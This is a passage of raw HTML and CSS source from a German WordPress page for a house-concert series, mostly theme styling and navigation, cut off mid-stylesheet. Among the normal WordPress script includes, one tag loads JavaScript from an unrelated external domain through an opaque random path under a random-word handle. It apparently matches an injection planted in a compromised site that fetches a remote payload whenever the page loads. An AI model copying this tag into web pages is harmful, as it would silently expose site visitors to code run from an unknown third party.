            html.is-iphone-no-homebutton.is-safari .fullpage-wrapper{
                height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .fullpage-wrapper{
                height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .fullpage-wrapper{
                height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .fullpage-wrapper{
                height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .fullpage-wrapper{
                height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .fullpage-wrapper{
                height: calc(100vh - 64px - 50px)!important;
            }
            .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region .cover-inner{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 64px - 50px)!important;
            }.navbar { height:50px; }.navbar{background-color:rgba(255,255,255,1)}.navbar { border-bottom-color:#ededed; }.burger-default span, .burger-default span:before, .burger-default span:after { background-color:#000000; }.burger-new .bread-crust-top, .burger-new .bread-crust-bottom { background:#000000; }.lay-cart-icon-wrap { color:#000; }nav.mobile-nav li a { border-bottom-color:#ededed; }nav.mobile-nav a { color:#000000; }nav.mobile-nav li>a{background-color:rgba(255,255,255,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{background-color:rgba(237,237,237,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{color:rgb(0,0,0)}nav.mobile-nav li a { font-size:25px; }nav.mobile-nav li a { padding-left:10px; }nav.mobile-nav li a { padding-right:10px; }nav.mobile-nav li a { padding-top:5px; }nav.mobile-nav li a { padding-bottom:10px; }nav.mobile-nav li, nav.mobile-nav li a { text-align:center; }nav.mobile-nav li a { line-height:2em; }}
/*# sourceURL=frontend-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/vendor/backbone.radio.js?ver=5.2.7" id="vendor-backbone-radio-js"></script>
<script type="text/javascript" id="vendor-backbone-radio-js-after">
/* <![CDATA[ */
window.laytheme = Backbone.Radio.channel('laytheme');
			// Frontend.GlobalEvents for backwards compatibility
			window.Frontend = {};
			window.Frontend.GlobalEvents = Backbone.Radio.channel('globalevents');
//# sourceURL=vendor-backbone-radio-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<link rel="https://api.w.org/" href="https://www.liveatbedroomdisco.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.liveatbedroomdisco.de/wp-json/wp/v2/posts/324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.liveatbedroomdisco.de/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.liveatbedroomdisco.de/wohnzimmerkonzert-mit-close-talker-2-2/" />
<link rel='shortlink' href='https://www.liveatbedroomdisco.de/?p=324' />
<!-- webfonts -->
		<style type="text/css"></style><!-- horizontal lines -->
		<style>
			.lay-hr{
				height:1px;
				background-color:#000000;
			}
		</style><!-- vertical lines -->
		<style>
            .element.type-vl{
                width:1px!important;
            }
			.lay-vl{
				width:1px;
				background-color:#000000;
			}
		</style><!-- intro style -->
		<style>.intro_text { top:5px; }.intro_text { left:5%; }.intro_text { right:5%; }.intro_text { bottom:5px; }.intro_text{bottom: auto; right: auto; top:50%;
                    -webkit-transform: translate(0, -50%);
                    -moz-transform: translate(0, -50%);
                    -ms-transform: translate(0, -50%);
                    -o-transform: translate(0, -50%);
                    transform: translate(0, -50%);}.intro{opacity: 1;}.intro .mediawrap{filter: brightness(1); -webkit-filter: brightness(1);}.intro { background-color:rgba(255,255,255,1); }.intro.animatehide{
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5);
				}.intro{
			transition: opacity 500ms ease, transform 500ms ease;
			-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
		}.intro-svg-overlay{width:30%;}</style><!-- sticky footer css -->
			<style>
				body.woocommerce-page{
					display: flex;
					flex-direction: column;
					min-height: 100vh;
				}
				body.woocommerce-page #lay-woocommerce{
					flex: 1 0 auto;
				}
				body>.lay-content{
					display: -webkit-box;
					display: -webkit-flex;
					display: -ms-flexbox;
					display: flex;
					-webkit-box-orient: vertical;
					-webkit-box-direction: normal;
					-webkit-flex-direction: column;
					-ms-flex-direction: column;
					flex-direction: column;
				}
				/* needs to work for desktop grid and cpl grid container */
			    #grid, #custom-phone-grid {
					-webkit-box-flex: 1 0 auto;
					-webkit-flex: 1 0 auto;
					-ms-flex: 1 0 auto;
					flex: 1 0 auto;
	          	}
	          	/* firefox fix */
	          	#footer-region{
	          		overflow: hidden;
				}
				@media (min-width: 601px){
					body>.lay-content{
						min-height: 100vh;
					}
				}
				@media (max-width: 600px){
					body.woocommerce-page>.lay-content{
						min-height: auto;
					}/* account for possible mobile menu menubar height,
					not if this is a woocommerce page */
					.no-touchdevice body:not(.woocommerce-page)>.lay-content{
						min-height: calc(100vh - 50px);
					}
				}
			</style><link rel="icon" href="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/cropped-Favicon_BRD-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/cropped-Favicon_BRD-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/cropped-Favicon_BRD-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/cropped-Favicon_BRD-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.accordion {
  background-color: rgba(255, 255, 255, 0);
  color: black;
  cursor: pointer;
  padding: 0.5em;
  width: 80%;
  border: none;
  border-radius: 0 0 3px 3px;
  text-align: left;
  outline: none;
  transition: all 0.5s ease-in-out;
}


.menu-item ._Default {
    text-transform: uppercase;
}

.accordion-text {
    padding: 0 0 1em 0.5em;
}


.changetext:hover{
    color: #a52c95;
    cursor:pointer;
}
.active,
.accordion:hover {
    cursor:pointer;
}

.panel {
    padding: 0 1em;
    background-color: transparent;
    max-height: 0;
    width: 75%;
    overflow: hidden;
    transition: all 0.5s ease-in-out;
    opacity: 0;
}

.lay-filter-active{
	color:#a52c95!important;
}

.lay-filter:hover{
	color:#a52c95!important;
}

.line{
   width: 100vw;
    height: 1px;
    border-bottom: 1px solid black;
    position: relative;
    
}

.lay-thumbnailgrid-filter-wrap {
    position: relative;
	left: 71%;
}




/*.more-text{
	position:fixed!important;
	right:5%!important;
    display:inline-block;
    cursor:pointer;
    z-index:10000;
}*/


.lay-textformat-parent a, a.projectlink .lay-textformat-parent ._Headline{
    color: #000000;
}

.project-arrow{
	font-size: 1.25vw;
}

.project-arrow:hover{
	color:#a52c95;
}

.project-arrow.pa-next{
    text-align:right;
}		</style>
		<meta property="og:title" content="Live At Bedroomdisco">
		<meta property="og:site_name" content="Live At Bedroomdisco"><meta name="twitter:card" content="summary">
			<meta name="twitter:title" content="Live At Bedroomdisco"><style id="lay-hide-wrap-css">
                body .lay-content{
                    opacity: 0;
                }
                /* because we need to wait for masonry to initalize before starting animation */
                .col.type-thumbnailgrid .thumbnail-wrap{opacity: 0;}
                .col.type-elementgrid .element-wrap{opacity: 0;}
            </style><style id="lay-hide-sitetitle-menubar-menu-etc">
                .sitetitle, .laynav, #lay_canvas, .navbar, .lay-fadein, .mobile-title, .burger-wrap, body #fp-nav, body .fp-slidesNav{
                    opacity: 0;
                    transition: opacity 250ms ease!important;
                }
            </style><!-- custom css for mobile version --><style>@media (max-width: 600px){.laynav.mobile-nav.active {
    transform: translateY(50px);
    top: 0px;
    height: 100vh;
    background-color: white;
    opacity: 0.8;
}

._Headline {
    text-transform: uppercase;
}

.project-arrow{
	font-size:14px;
	opacity:0.5;
}

.lay-thumbnailgrid-filter-wrap {
    position: static;
    /* right: 12%; 
	  left: 64%;

    top: 15%;*/
}}</style><!-- Thank you for using Lay Theme 5.2.7 by 100k Studio --><!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:hidden;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='laycarousel-style-css' href='https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-carousel/frontend/assets/css/frontend.style.css?ver=2.0.9' type='text/css' media='all' />
<style id='laycarousel-style-inline-css' type='text/css'>
.single-caption{padding-left:0px;}
			.lay-carousel-caption-under-slide{padding-left:0px;}
			.lay-carousel-caption-under-slide{margin-top:0px;}
			.lay-carousel-sink-parent .sink-caption{ margin-top:0px; }
			.lay-carousel-sink-parent .numbers{ margin-top:0px;padding-left:0px;padding-right:0px; }
			.laycarousel-bullets{ padding-top:10px; }.flickity-prev-next-button.next{ right:10px; }
			    .flickity-prev-next-button.previous{ left:10px; }.lay-carousel .slide-text{ padding-left:0px; padding-right:0px; }
/*# sourceURL=laycarousel-style-inline-css */
</style>
<link rel='stylesheet' id='imagehover-style-css' href='https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-imagehover/frontend/assets/css/frontend.style.css?ver=1.1.9' type='text/css' media='all' />
<style id='imagehover-style-inline-css' type='text/css'>
@media (min-width: 1025px){
				.lay-imagehover-region img.w100{ width:400px; height:auto; }
				.lay-imagehover-region img.h100{ width:auto; height:400px; }
			}
			@media (min-width: 601px) and (max-width: 1024px){
				.lay-imagehover-region img.w100{ width:300px; height:auto; }
				.lay-imagehover-region img.h100{ width:auto; height:300px; }
			}
			@media (max-width: 600px){
				.lay-imagehover-region img.w100{ width:100px; height:auto; }
				.lay-imagehover-region img.h100{ width:auto; height:100px; }
			}.lay-imagehover-region{ z-index: 9; }
/*# sourceURL=imagehover-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-324 wp-theme-lay  no-touchdevice type-project id-324 slug-wohnzimmerkonzert-mit-close-talker-2-2 mobile-menu-style_1 mobile-menu-has-animation thumb-mo-image-no-transition category-8 category-10  mobile_menu_bar_not_hidden mobile_burger_style_default_thin sticky-footer-option-enabled" data-type="project" data-id="324" data-catid="[8,10]" data-slug="wohnzimmerkonzert-mit-close-talker-2-2">
<a class="sitetitle position-top is-fixed img" href="https://www.liveatbedroomdisco.de" data-title="" data-type="page" data-id="214" data-catid="">
					<img src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/Logo_BRD2.png" alt="Live At Bedroomdisco">
					
				</a><nav class="laynav mobile-nav mobile-menu-style-style_1 "><ul><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.liveatbedroomdisco.de/events/" class="_Headline" data-id="210" data-type="page" data-title="Events"><span>Events</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.liveatbedroomdisco.de/ueber-uns/" class="_Headline" data-id="28" data-type="page" data-title="About"><span>About</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.liveatbedroomdisco.de/kontakt/" class="_Headline" data-id="29" data-type="page" data-title="Kontakt"><span>Kontakt</span></a></li>
</ul>
        </nav><nav class="laynav desktop-nav show-submenu-on-hover submenu-type-vertical laynav-position-top-right arrangement-horizontal position-top is-fixed primary">
            <ul>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.liveatbedroomdisco.de/events/" class="_Default" data-id="210" data-type="page" data-title="Events"><span>Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.liveatbedroomdisco.de/ueber-uns/" class="_Default" data-id="28" data-type="page" data-title="About"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.liveatbedroomdisco.de/kontakt/" class="_Default" data-id="29" data-type="page" data-title="Kontakt"><span>Kontakt</span></a></li>

            </ul>
        </nav><div class="navbar position-top is-fixed"></div><a class="mobile-title image is-fixed" href="https://www.liveatbedroomdisco.de" data-title="" data-type="page" data-id="214" data-catid=""><span><img src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/Logo_BRD2.png" alt="Live At Bedroomdisco"></span></a><div class="lay-mobile-icons-wrap default_thin-burger  is-fixed"><div class="burger-wrap burger-wrap-default burger-no-animation default_thin" >
				<div class="burger-inner">
					<div class="burger burger-default mobile-menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div></div><a data-type="project" class="pa-prev project-arrow pa-text bottom"><div class="pa-inner">←<br>PROJEKT</div></a><a data-type="project" class="pa-next project-arrow pa-text bottom"><div class="pa-inner"><p style="text-align:right!important;margin:0px">→<br>PROJEKT</p> </div></a>	<div id="intro-region"></div>
	<div id="search-region"></div>
	<div class="lay-content hascustomphonegrid footer-hascustomphonegrid nocover cpl-nocover cover-enabled-on-phone">
            <!-- Start Desktop Layout -->
            
            
            <div id="grid" class="grid lay-not-empty id-324">
                <div class="grid-inner">
                <!-- grid frame css --><style>@media (min-width: 601px){#grid.id-324{padding-top:10%;}#grid.id-324{padding-bottom:5%;}}</style>
                <!-- rows margin bottom css --><style>@media (min-width: 601px){#grid.id-324 .row-0{margin-bottom:1%;}#grid.id-324 .row-1{margin-bottom:1%;}#grid.id-324 .row-2{margin-bottom:1%;}#grid.id-324 .row-3{margin-bottom:1%;}#grid.id-324 .row-4{margin-bottom:1%;}#grid.id-324 .row-5{margin-bottom:1%;}#grid.id-324 .row-6{margin-bottom:1%;}#grid.id-324 .row-7{margin-bottom:1%;}}</style>
                <!-- grid css --><style id="grid-css">@media (min-width: 601px){#grid.id-324 .frame-overflow-both.span-12{width: 100%;}#grid.id-324 .no-frame-overflow.push-0.first-child{margin-left: 5%;}#grid.id-324 .frame-overflow-right.push-0.first-child{margin-left: 5%;}#grid.id-324 .push-0.not-first-child{margin-left: 1%;}#grid.id-324 .absolute-position.no-frame-overflow.push-0{left: 5%}#grid.id-324 .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 - 1%);}#grid.id-324 .frame-overflow-left.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#grid.id-324 .frame-overflow-right.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#grid.id-324 .span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667%);}#grid.id-324 .span-1 .stack-element .span-0{ width: calc( 0% - 12% ); }#grid.id-324 .span-1 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-1 .stack-element .span-1{ width: calc( 100% - 0% ); }#grid.id-324 .span-1 .stack-element .push-1{ margin-left: calc( 100% - -12%); }#grid.id-324 .push-1.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#grid.id-324 .push-1.not-first-child{margin-left: calc( (100% - 10%) / 12 * 1 + 0.083333333333333% + 1%);}#grid.id-324 .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#grid.id-324 .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.083333333333333% - 1%);}#grid.id-324 .frame-overflow-left.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#grid.id-324 .frame-overflow-right.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#grid.id-324 .span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333%);}#grid.id-324 .span-2 .stack-element .span-0{ width: calc( 0% - 6% ); }#grid.id-324 .span-2 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-2 .stack-element .span-1{ width: calc( 50% - 3% ); }#grid.id-324 .span-2 .stack-element .push-1{ margin-left: calc( 50% - -3%); }#grid.id-324 .span-2 .stack-element .span-2{ width: calc( 100% - 0% ); }#grid.id-324 .span-2 .stack-element .push-2{ margin-left: calc( 100% - -6%); }#grid.id-324 .push-2.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#grid.id-324 .push-2.not-first-child{margin-left: calc( (100% - 10%) / 12 * 2 + 0.16666666666667% + 1%);}#grid.id-324 .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#grid.id-324 .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.16666666666667% - 1%);}#grid.id-324 .frame-overflow-left.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#grid.id-324 .frame-overflow-right.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#grid.id-324 .span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75%);}#grid.id-324 .span-3 .stack-element .span-0{ width: calc( 0% - 4% ); }#grid.id-324 .span-3 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-3 .stack-element .span-1{ width: calc( 33.333333333333% - 2.6666666666667% ); }#grid.id-324 .span-3 .stack-element .push-1{ margin-left: calc( 33.333333333333% - -1.3333333333333%); }#grid.id-324 .span-3 .stack-element .span-2{ width: calc( 66.666666666667% - 1.3333333333333% ); }#grid.id-324 .span-3 .stack-element .push-2{ margin-left: calc( 66.666666666667% - -2.6666666666667%); }#grid.id-324 .span-3 .stack-element .span-3{ width: calc( 100% - 0% ); }#grid.id-324 .span-3 .stack-element .push-3{ margin-left: calc( 100% - -4%); }#grid.id-324 .push-3.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#grid.id-324 .push-3.not-first-child{margin-left: calc( (100% - 10%) / 12 * 3 + 0.25% + 1%);}#grid.id-324 .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#grid.id-324 .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.25% - 1%);}#grid.id-324 .frame-overflow-left.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 